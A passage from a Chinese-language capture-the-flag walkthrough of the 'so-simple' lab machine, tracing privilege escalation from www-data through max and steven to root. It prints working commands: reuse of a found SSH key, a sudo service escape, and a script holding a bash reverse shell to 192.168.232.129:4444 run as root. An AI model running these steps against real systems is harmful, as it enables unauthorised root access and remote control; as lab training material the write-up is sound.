
看得不太明显,继续往下。
5.5 查看家目录
查看一下当前www-data用户的家目录下都有些啥。

有个名为mybackup.txt的文件比较可疑,进去看看。
www-data@so-simple:/var/www/html/wordpress/wp-admin$ cat ~/html/mybackup.txt

感觉像是base64编码过的内容,尝试解码一下看看。

是base32编码的内容,其实就是之前我们爆破出来的max用户的密码。尝试用这个密码切换到max用户试试。

发现不是任何一个用户的的shell登录密码,暂时放一边。
5.6 Linpeas提权
www-data@so-simple:/tmp$ chmod u+x linpeas.sh
有意思的是,这里面在max用户下找到了ssh登录的密钥对,如下图。

把私钥拷贝下来放到本地的~/.ssh/id_rsa文件中,尝试登录一下试试看。
$ chmod 600 ~/.ssh/id_rsa
$ ssh max@192.168.232.147 -i ~/.ssh/id_rsa

登录成功,直接在这个用户下运行一下linpeas.sh试试看。

貌似这个/usr/sbin/service有些猫腻,不过不是很懂,莫非是不用密码可以进入到steven账号下面?但是这个/usr/sbin/service应该怎么用,还是一头雾水,不过之前大佬传授给我一个超级牛逼的网站(https://gtfobins.github.io/),上面看看有没有具体用法。

网站的Sudo下面找到service词条,打开后找到了具体的用法,如下图。

试一下看看。
max@so-simple:/tmp$ sudo -u steven /usr/sbin/service ../../bin/sh

果真是切换到了steven用户啊,轮换了两三个用户了,直接在steven用户下继续执行linpeas吧。

哈,感觉是同样的手法又用了一次,如下图。那就看看这个shell中是什么内容吧。

呵,竟然找不到这个文件,好奇怪。按照上面的葫芦画个瓢,看看能不能用这个server-health.sh提权吧。
$ sudo -u root /opt/tools/server-health.sh ../../../usr/bin/sh

还是找不到文件。按照靶机的尿性,既然linpeas能够给出这个线索,不可能没有用啊,没有条件创造条件也要上,我们自己创建一个server-health.sh文件试试看。
$ mkdir -p /opt/tools
$ echo "#!/bin/sh" > /opt/tools/server-health.sh
$ chmod u+x /opt/tools/server-health.sh
$ sudo -u root /opt/tools/server-health.sh ../../../usr/bin/sh
$ sudo -u root /opt/tools/server-health.sh ../../bin/sh

无论如何折腾都还是steven用户,直接在server-health.sh中写入反弹shell试试看。
$ echo "bash -c 'exec bash -i &>/dev/tcp/192.168.232.129/4444 <&1'" > /opt/tools/server-health.sh
$ cat /opt/tools/server-health.sh
$ chmod u+x /opt/tools/server-health.sh
$ sudo -u root /opt/tools/server-health.sh

这次提权成功,顺利拿到root权限。
6. 获取flag
获取一下flag。